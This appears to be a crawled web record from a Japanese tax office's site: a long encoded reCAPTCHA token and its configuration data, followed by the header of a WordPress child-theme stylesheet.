ovDqcKkw5/Ch8KKwrbDpsKuw5g0fH0fZ8KLw5QvRlVWPTlHGVfDmMKgwqkGCMKpw6sidsOKUUvDji7DucKnw6bDoAcCwrzDoANXR8KRw4/DkAI6X8OAaXvDt8Kdw67DsMKUNcOKS8O3wpnClRHDhyVsAyzDq8KwAsKhwrfCoVfDpMK3w69Nw6/CtFTCh0jCicOtNcOxwpItdsOuw6nDjsKHw4x5w7XDoUbCj11fWmVuSHFHPsKWbiDDkCbDuMOVw7vDmcOTw7Qdw7LCmhJtwoZ2wrbDhMKCRCw6FsKNIMOdXsO5wqXDj8Ocw4vCqH/DlC9wHcOUIMK8TsK4PcOWw5zDvVEIwrPCq0pkwo8Qw48iw5/Dk8KewpvDnV3CgmXDg8OJFW/DkgfCuMOoI2JSw7Zkw4PDk8O5w4pFPmnDtMOfAHYkGBoYcsOqwpNMwrdBPTFHwrdHwo/Ct8O7w6LDiMOewrpLasKAw7pEw6/DvsO8w6t6QMOXGCzDksKWw5NHN8K6wrDCisOGUcKGw49twrJ5w6ltw57Do8Kvw7k4w6jCl3vDnGh5w6DDqG3Ckwx9dHnCoSTDrsOVw5DDqEPCg8KwwpHDv1HDhsOHcMOCw47DjMOcZghowq/DucOMfnvDgn9tw7TDuRMmwo8NMVLDvyJ5wrM6Uh7Dtj3Cv27Ci31zIFM8MsOpw49yE8KLN2jDgcKWw47Ds8O/HcOXd8Kow6TDmwrDqcKfc0QkwrzDuX/DkMOIC8KUG8KVw6rDosKHSMKnw7fCncK+TcOBwqPDrMKyworChMKoAHNowonDoRjDtcOnw5pSSMOxw75GYsKtGsO3QnHCvMOkHsOsa8O2wpARHcKtwpnDmkkiwpwLF28aBMO8dx3CvRkkPsOaXsOMw6vDpQ/Cvh3Du3sww7PCtGsQwqjCqTxWJATCvsOyw4chw6ovFSrCh113wpbCvlQUOkDChMOpw5LDmBVPR8KIw7k8w5HCpcK+wo/DusOKOMKpwr1HP8O1VMKAQ8OAP1Ynwq7ClcO7FcK+fypeD8O+RGnDpsO5w58Pbj7DkX3CgDLCpsONw7zDmyLCkAfCg8OJwoUjw555wpkxwq7CnMKJw7jCoQJkw4AAPW/DucK7wrNwWH0nJ05PcUvDq8KhaCgfJQV4UcOYLMO8KsKtezvCscOkOSDClcKUA8K/w6rDvRRZLDk6wox+QMO1wpDCti95CMKSKwzCmcOHw75Aw7M5AsOhIyrDoxbCtCgBw7MFw7PCuMKZw6XCpnEDCmx+eMOuRMO7A8OFw4PDgx9iworCqsOUSx4TdcKjQMOrwr7DncOfLl3DicKew5oYw7R3RyrDiMKvYg/CjEdiw6XCjsKJXcKmwqDCnW44w77DnsKWIsOpFcOFwpIPD2XCuzllaVpowoHCqzdGLsODw67CrmPDpsOhwoAMDSvCimnCpsOTwrJwVUEswrkwU0LCgx/CrMOFeyYCwqjDkQ5nRUAbUWg5WR7DiR56w7kfw75YM8K6w7twVMOndsK/w45Hw5grRSdNw47DlURPw6V2J8ODw7cwwqnDvE3CmxE9ZMK0w7JswrhDfMOiwqXDswbDpwTDkMKMw5vDm0Bjeyl6w7DDoTg1w5XClU3DmWjCtlEFwoRGfsKAw7wBwp1Ww5YMG8Krw6/[base64]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[base64]/[base64]/bh3DkBjCr3TCgUnDrG8Ewo1/[base64]/Dq8OsYcKvw6fCj8KoR8KHOWApC8KcdzRIwo/DvMKLNcOGwrkVHMKWQEU9ZwNQw6R4PsKJw7PDgTXCpADDqA8MwoLCk8K0w53CvMO7H8KOVTt/wrEqw7xOT8Kpw784LQtMwq5uPFBAEsOyworDrMOnb8Ohw5bDtQ7Dg0XCtjDCtmYTDcK7woI9woIIwqchwrYEw7rCjijDpwFoLSlcE2zDpMOPTcOqT0XDo8KHwq1xZyUIFMObwrdAC2YTw6Yqf8KHw5IYGC/CmmjCv8K9w6lNR8KnLMOTwpHCkMKjw74/SMKvCMOcW8OIwqICfMO/MzwKJcKdMxTDuMOGw6psE8OrNHzDk8KVw5rDtsKNwqNFUU5kKysHwofCn0A4w6k6SX7DuAXDrMKgGsOlw77DvS5EZGHCoHPDmUTDtsOpBcK/w6bDvh/CuTfDpsOEYkYfZMOwDsKCQHERChhgwojCoVhOw5DCoMOJwr0Jw5jClMKIw7pKBFUGMMKRw7PDqDFeGMO+ZgsjOyM4w7skGcKnwqHDnB9bF2VvMsOgwr5Rwp0kwonCgsOxw54cbMO5fsOGBwHDqcOMwphTb8K9bCx9Z8ORBhnDrjg/w5cGNcOTNcOgw4BqR2ojQsKPF1PDnx59f3DClkTCkDdsVMOGw5TCs8ONbxtrwoghwp5Iw6x1TxMXwo0/wo/[base64]/DsGfCsQMPwo/[base64]/A0dxOMKdwqtMw4jCqydGwoXCl8KkO8K5wpYEw48wAsOTBSLCuMKlL8K/EwJKwrjCjcOdKMKUw7IKw4BWYhhTw47DgywYCsKoJcKjWl49w4w1w4bClcOYDsOcw61nHcOBBsKMGjhTw4XCpsKYGsKbPMKNV8KBT8OYPcK9Am4pA8Ktwp8Zw6nCo8KQw49ZACLDtcOPw7/CqWwIMEhvwq3CkU90w6bDn1/CrcKOwo0pJTbCq8KkeiLDvsOXd3fCoTHChnVre8KNw5/DmMO3w5ZVL8KHBsKnwqkXwq/Ci2lxMsOtFcOeFTItw5DCsipvwootLcKZXMOzRkjDtUxxNsOpwq7CrhbCtMONT8O2X3U7IScsw4t9BxvDtEcNw5zDhUTCv1VaOy7Dm1/Cn8OBwps4w7XDqcOlI8OYaQp8c8OVwrM0M0/[base64]/wrHDp8KGw6vCtCNfw6BbwrBVw5V3woHCiTFAw7x0KV7Dt8KAPWzDhljDl8OPBMOqw6lzw44+H8OLwpjDlsOtLFbCuBUfMgDClTJywr0Qw4DDuSwLRH/Dh2QPHcOnY0hhw4V/[base64]/NX/[base64]/CjDfCvMKFwqYEw7MXw6A8IFzCh1ZEw6lNeTnCssOXEsKpXmPCkj00GMOaw4QiTXxfFcOjw63DhD4Lw5jCjMKfw5HDmsKXBDxZYcKUwrHCssOFRQzCjMOnw7DCuynCocO6wrnCk8KFwolmERrCvcKef8OYXgzCtMOawqnDkzU/wp/CkHkLwrvCgCIawoTCuMKawox3w4sbwqDDusKiRMO6wpbDiSlgw7MZwr9gw7HDlsKjw4kyw6ttCsO4OSPDukbCrcONw5MAw4s+w4s5w5I3UQhIDsK0K8K0wpofA33DqTXDu8OuQ3sWLMKbM01Vw6cEw7rDjsOXw6/ClsKlCsKUf8KOcG/Cg8KGLcKuw5TCocOWHcO5wpXCk0fDn1/CuQLDjBprJsK+O8OkeBvDscKIIlEZw4DDpg7CiFFVwoPDqsKiw5gTwpLCtsO+IMKHO8KAdMOlwr4qZz/[base64]/Dq8OLf8KlwqnDtcKMekMCcD7CksOsIMKjw5HCt0/CoVjDq8Onw5fCrn51X8K7wqnCs3jCgkvCnMOuwrrDosOkMlJLAS3DuR8vLRpCacK4wqnDqnZYTHV8VRHDucKSSsOvccOZK8KVIsOswrdLMwvDkMO/DFTDpcOJw50PNsO2w7h2wqzChGpHwrzDrFA4AsOdUcOdZcOCdVjCqF3DgAhawonDhQDCiEMCGkLCr8KGbsOYHx/DiGlmHcOBwp9gAi3Crn0Kw5gRw4XDnMKswoNJRFrCgwPCgR4Nw4vDomomwqPDp3pywpPCsUBmw4TCqHQfwqArw4YHwqpOw50qw5wZdMOnwoHDjw/DosOKecKhPsK6wpzCo0pieRVwUsKZw6HDncO0DsKrw6RSwrw1dglmwp7DgEUkwqnDjiRewq7DhnJzw7ppw6/[base64]/[base64]/Cq3HDpmHDqRUFYkHDgh/Dh3Fsf280w4TDtsKBQB7DhE4JSBJiRsODwq3DsExmw5Mvw74sw58/w6LCksKnM2nDucKZwok4wrPDpFItw5dJR3AWdRXComrCnwcfw5twBcOuHil3w7zCtcOKw5DDqgMSXsOqw5xNUG5zwoXCucO0wofCmcOfw4rCqcORw5nDp8K5WmtLw7PCmh1DDjPCuMOmBsOrw7TDrcOcw4ATw4zCg8KzwqDCocKIAGLCswxyw5/Dt1jCh2vDo8Ofw7M8SsKJa8K9K2/Cmwoiw5zCqMO/wqJTw73Dk8KcwrDDoVAcAcKUwqPCssK6w508UMK5R1vCsMOMFXjDi8K4ecKWSXlNB3saw7BjQj9+XcK8f8K5w6fDqsKpw4YWU8K7ZMKjNRJ3K8KAw7DCrFjDnX3Cl3DCllhFNMKtKcO6w7BZw68nwpMvFD/ChcK6TS3CnsKxSsKmwp5Xw6pnWsKsw6HCkcKNwofDhEvCksKUwpPCvMOrUD7Ctys/ZMOiw4rDucKtwpUoOiA3fCzCjXxIwrXCoXp7w43DqcOnw5HChsOmwojCgVDDicO2w6HCuULCtVrChcOTDxMLw7xIZ1HCi8Oiw6DCsV/DunvDu8OePw9gwpIWw5gqYwMNfV4naiN/OsK3P8OTCMK7wpbCmz7Cm8OYw5N1QDt5C3PClnkiw4zCocOIw6LCuVFbwqzDsghew6fCnhxSw5A6ZsKiwod9GMKWwqUyTQI7w5jDgkZfK08hUsK/[base64]/GUvDk2vCsMKZO8KRwpvDk8OfwrzDlcOcEz7CusKraALCg8Orw7djwoTDjMKOwr1/S8OmwqZOwrAiwoDDk2UCw69pWcKywqcLP8OHw7XCr8OHwoQawqjDkMOSe8Kaw4Few7nCuighDsOVw5Fpw4LCqGPClmDDpSoxwpRpd2rCunbDtj48wpfDrMOpbi5Sw7FoKGrDncOBw5XCnRPDhADDpy/CksO1wqFTw5wkw6DDqlzDuMKTdsKxw7Q8QHVgw48VwoJQcRB3bMKBwoBywoXDvTMTwqjCv3zCsQnCvytHw5bCoMKnw5HChFAewo57wq93PsKbw77CqMKYwrLDosKRNhNbwqTCuMKuLj/DqsOjw6c1w4zDnsOFw5F4eG7DvMKvLVbCvcOUwr58RzFhwqB4OsOPwoPCn8OWIgcCwq4PIMO/wotzAxZtw7tmbxPDr8KnOCrDmWwJQsOVwq3Co8OMw4DDqMKnw5Jzw43CkcKPwpNMw4nDvMOswpjDpsOwWQllwpjCjsOjw6jCngk5ASp0w7nDgsOSPFHDpGzDv8OrU0TCo8OGasKTwqXDosOKw47CksKOwqB/[base64]/ClsKzw5cdwr8iBU/CrMORwqUPc8OBwpEyOcKXS8OsOcO7LTBUw6cbwptdw7rDimXDhyjCvcOGwo7CnsK8NcKSw5LCuQvDtMOEdMOxaWJuPyMcOMK/woPCpzkAw5nCqFXCrS/CrEFswp/[base64]/DpTbCgFBYwpfDvcK6w6rDngdSwqpeCMKQK8ORwpR1WMKJL29Fw73CuS7DrMKKwrEgJcKKGQUDw5Ugwr4lFh/DiC4fwowAw7pKw4vCi27CpnxOw5bDoj8IMHrCsSRGwobCvGjDnTDDkMKReXtcw6XCg13Dij/DmsO3w4TCtsKrw4Rww4JzMwTDgVttw6bChsKlJ8KOwo/CusO6wrEGLsKbQ8K8w7UZw5wlDkR0bDzDuMO+w7vDhQbCkUDDvmbDgEwZA30gWlzCtcKDZVx6w4rCocK8wrMhJsOqwo4HSHHCkUkHw7/CpcOlw5jDikYHWjHCgCl6wqooJsOCwp7ClCjDqMOPw6MnwoEIw4Vtw7wowo3DkMOFw7jCvsOmJcKEw4lvw5fDpSgESsKgGMKLw4bCt8K7wovDs8OWRMOCw4zDvCJMwrc8wrBfWUzDgwfDvEZpXiBVw4xHAsKkO8KWw6cVP8KtDcKIVC5Nwq3Cn8KvwoHCk2/DhCnCiS11w7ENwoBNwprCpxJWwqXCmjkVD8K7wodKwprDtsKtw5Icw5EqCcKJAxfDmFYKGsKiK2A9wo7Cl8K8QcO4MSE0w5lhO8K3DMKAw7Rtw5/Cq8OYDg49w6kAwovCiSLCusOCT8OJGAnDrcOcwqJ2w4kbw6PDsEHDjlZWw58YJAbDvj4oPMObwqnDmXglw7fCjMO7ZUcww4nCrcOjw5nDkMOcUDp0wokQworChTYkUj/[base64]/DvcOJwr0ow4ZNw6HChcOQLAbDjAPDqsOzYF91wphqKXbDkMOpKsKrw6cgw41fw4PCicKBw5lowofCo8Ofw63CrhBdYyzCq8KswpnDkkx+w5J/wpLCvXlQw6zCjwnDj8KRw5VXw5bDn8O/[base64]/[base64]/[base64]/[base64]/[base64]/CmRTCkx1UwqLCuMKgwo3ClsKBwocUGsKzYMO5UcOCDWHDscOgCj9mwpLDkFVtwrgGfykZOF8Kw7zCkMODwrvDusOowrFVw4cOTjEowqRkXjvCrsOqw47DqMKBw6HCrS/DimNyw7fCscO+D8OGeyzDlVHCg2HCjsK4SSICSy/ColXDrcKNwrQyUzpUw47DgX4wKlzCo1HCihQVeSjCn8Ogf8KzRgxrwpZrC8Kaw40vTF4gR8Olw7bCg8KSFigMw6fDpsKDO0hPdcOfFMOHVw7Ck3UGwpvDj8OUwpUbfBHDiMO1e8KWGUXDiDrChsK3aDB/[base64]/H8KjBinCvWvCjsOWw73Du8K7w6DCi8OgIF8fwpFfbndoZsObJy7Cl8O9CMK2E8KcwqPCrEbCm1s0wpx+wplKwrrDlDpxMsONwrrDqQt2w71FMMKZwrXCqMOcw69VVMKeBx1zwovDmcOEbsKtScOZIsKCw5Jow7vDlVh7w5ZuCUdsw6/DhcKqwo7ChEgIZMOKwr3DosOjZ8OPH8KReDo5w7ZAw5nCjMOmwpLCnsOsHsOtwp1fwodQRMO4wpLCgFdGecOVEMO0wrBRC3bDmWXDplfDrknDkcK5w7hQw7DDqMOaw5FEEWbCrTjCoh02w6VaeV/Ckg3CjcK0w494DXUjw4zCv8KHwpvCq8KMPiUZwoAhw4VGDR0LesKaeDfDq8O3w5PCl8KEwobCk8Okw6nCsz3Cv8KxNiTCj381BBIawoTDscOHf8K1QsO/cnrDosKBw68pZMK/ICFfRMK2acKbRAfDg0zDgcOFwq3DocOZVsO8wqLCo8Krw5bDu0s2w7FYw6EANkk4Yxx2wrrDjnbDgHzChgTCvD/Ds3zCrCXDtcOjwoYBM2rCkGxnWMOZwpgAwqnCqcKwwqEfw5gbPcKeJMKCwqBkPcK7wqbCpcKZw65vw4FYw5wQwr1zI8OfwpxmERTDqXsXw5bDpiDCt8O/[base64]/[base64]/CnVjCo8O1fR1oZws9w4TCsmFOfsOewpZewoRAworCik/DtcKvDMKFRcKNNsOewpMQwqMEd3wbPFtjwqM9w5Ykw5AYQg7DicKOUcOpw4VfwovCtMKEw4rDqXtkw7PDm8KlB8KqwpDCk8KvIF3CrnPDlcKIwq7DtsOQQ8OWDCbCscK4wrHDnBjCu8KrDQ/CosK7WUd8w40ew6nDr0zDhnDDtsKcw6sEQ3bCokvCt8KNZcODEcOFasOeJgDDrXwowrZcecOPPComdxZ7w5fCr8KiEzbDh8Osw6LCj8ORH39ieC/[base64]/CrsKkw6XCtcKgwpwPw7hhGcOlw67CmcKnRUXDpDVEwovDi0lEw6s7DcOHcsOsdR8JwoEqZMOKwqHDqcKqNcOSecKuw7BKMk/CusKkf8KNQsOyY0YWwrVYw7IaQMOkwrbDtsOqwqJcKcKfcjwkw4UMw7jCu3LDqMOBw4c8wqHDssKyI8KhI8K1bxNzwp1bNCPDksKaG05+w7jCvsKTUcOzIBTDt3TCuyYOTsKxEcOkT8O4AcOKXMOWHcKbw7DClArDmV/DgcKpRkTCugXCgsK6ZMKWw4fDkMOew59jw7PCuEYONFjCj8K8w5PDtCbDlMKBwrEeJcOgFMONdcKIw6Bww6LDiG/CqHvCvnLDmBbDvBLDtMOTwrd3w5zCscOkwrtVwppjwrw/wrQgw5XDqcOQVzrDoS7CnQ7CncOiIcOkZcK1DMOaZcO6AcKeOCwkRAPCtMK5CsKPwo8kbUEQLMKywq1OesK2GcOaGMKTwq3DpsOMw4sWb8OCIA7CjjTCpUfCij7Du2xywoEVZHEBUsK/wp3DinjDhAIEw5DDrm3CosOiecK7wqZtwo3DjcKawq0fwoLCvMK/w4hgw492wo7Dq8Odw4HDgA3DlwjCjcO3czjClMOZCsO3w7LCjVbDlcKjw4ddacK6w4IXA8KaRMKkwooPNsKNw6zCisOBWzfDqXbDvkQRwrgOSglNDxnDq1PCl8O4HyVzwpILwr1pwqjDlcOhw51ZW8OZw4QqwqE/wo/[base64]/[base64]/CnyHCsMOywrcrw5FtwqNdOMKhN8K1w4dfX2IxWAnCp01EQcKJwpRVwp/DsMOXD8OKw53Cn8OEwozClcOzJ8KGwrB1Y8OJwpvDusOlwofDs8Orw5cUDMKdcMOAwpfDuMKJw5MZw47DqMO1RDc5EABUw4pKTWA1w5IEw5EsfmnCgMKHwq1uw4t9QCTCgMO8ShfCnlhYw6/CtMKfKHLDgQoWw7LDsMOjwpnCj8KEwq8Iw5txJm1SdMO4wq7CuRzCq2oTbg/[base64]/[base64]/Ck8K2AMKmWsOUcBDCscOAwonDtGLDgz9SF8Krwq3Dk8KMw7YYw7xdwobCvlDDvg5fPMKTwonDgsKAAi5fT8OtwrsIw7vCp3fDpcO3ExoSw5Fhwr9YY8OdVCw0ScOcf8OZwqLChQdiwpxwwoPDuzkBwoIvwr7DusOoZMOSw5bDqh0/w7B1B20Bw4HDgsOkw7jDmMKWdW7DiF3DjcKpQggKGFzDr8OBKsOEW043IippSn3DuMKOPXkfUXF+wonCuyrCvcKAwolYw5rCmRsxwpUVw5NrQV7Dv8K/LMO1wrvDh8KndsO8YcOXMQp/EixkLil1wrbCtErCt0c3MCrCosKlNHvDscOWQEvDkwkIZ8OWbU/Du8OUw7nDn0RMYcKuTsO9woUGwqjCq8OaRQ8jwp/CscOSw7YPRDjCu8KWw7x1wpXCqMOdLMOraRpNw7vCmcO8w4wjwr3CuU3ChhkNUsO1wo8BBT8BWsKAB8ObwrfCisOaw4HDtMKDwrNswpPCjMKlKsOtV8KYSSbCkcKywrodwr1SwosNEg7CoRnDsCZQHcODDU7DqsKhBcK/HVPCtsOCAsOndkfDvMOqJiLDmC7CrcOkGMKCZzfDvMK3OXQ+IS50QMOJYgc+wr8PUMKrw4oYw4rCmEQ7wovCpsK2woDDpMKQHcKgdgQyYQ0vZ3zDvcOLYBhOIsKqKwfCssKYwqHDsDFKwrzCn8OkdXIYwoxAbsKid8OCHQDCs8OLwrBvE0fDhMOPA8KVw7sGwrzDhD/CqhvDniNQw7w4wqbDmMOcwq0TMlXDt8OYwonDqxxow6/DmMKSA8Oaw5/[base64]/CuiF6wp3Ci2XDhijDqz1TwpxjMjhcA8OiS8OoDG57fx0AQcOlwo7Cjj3DncOJw4/DjVXCqsK0wqctO2fCr8O+EcO2Qkpewopewo3DgMOZwobCvMKOwqBxUsO/wqB4TcOrYnlLSTPCjF/CjmfDsMKNw7vDtsKawrHDklxYHMO5VCnDrMKowqZ8BGvDhwbDjF3DpcKkw5LDq8Oyw7Z8Ok/CkC7CpVhCB8KowrvDjgnCoX/CrU1EBMOywpIGKjomNcKtwr8wwrjCtsOow7FrwrrDkAEBwrnChDTClsKww7J4XU/CrwPDj2LCmTbDrcO7wrh/[base64]/[base64]/ZmDDocKOwqBhwpF3S2BGGMOtVxZ6wrLCjcKmTxQQY2V1MsKUVcKqQA/CtkMyVcK6PsO2bUcjw4fDvMKRTcOsw45cVmHDpXghTEXDpcOdw6vDgDrCkSnDt1jChsOZTBBQfsKuST1NwrUDwqHCkcK6IsKRGsKnPj1+wq/CvFEiJsKVw77DmMODdcKkw4DDicKKTHcre8O9FMOkw7TCn17DtcO0anzCvMOiQyDDiMOYaGoywoJ2wpghwp3CoWTDt8O5w7MfecOJNMOUDsKSBsOdeMOBasKVKsKxwo0wwog5wpA4w5gHUMKNZxrCgMKYWnU+aQFzMsOVZcO1F8K/wq8XZXzCsS/Csl3CgcK/[base64]/DoiUGTsK3VcOCw6jCp8Oow5tewqfDp8OIwpbDvXoMwoYiw7nCsyfCunbCkG7CqHjDkMONw7fDm8KNH3xcw6w+wpvDnEDCqsKMwrrDtDlZLWfDjsONako/JcKsZR4QwqTDm2HCkcKFSy/CgcO4DcO1w5HCmsOtw6fDg8K+wpPCqGtYwrkLOsK0w4A5wrJgwo7CnifDjsOSXiXCqMKfS1PCnMOCfyAjU8OGUMOwwoTCiMOGwqjDgEAaB2jDg8Kawot6wp/DkG7CqcKQw47CpMOqwqkNwqXDkMOQd37DtVln\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,208],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223f1KGJEYAzg/GY/mfOYkqQAeQkWK91DjtCCVsmVi1sY\\u003d\x22,1,0,null,1,1766557737954,0,0,[207,253,64],null,[216,69,141,164,172],\x22RC-lwndqtoHdFU5pA\x22,null,null,null,null,null,\x220dAFcWeA4xErKgOP02UNN80nUysthk0QvZUH5TmeH2mimyhxbpP366KoybaEvj-MrnHtZb_bP2PWzSQQ6IbIlbKAbY_9rfSJh4gw\x22,1766640538057]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css
body_size: 70
content:
@charset "utf-8";
/*
Theme Name: ★WINS★
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: 勝地あきら
Tags: 
Version: 0.1.0
*/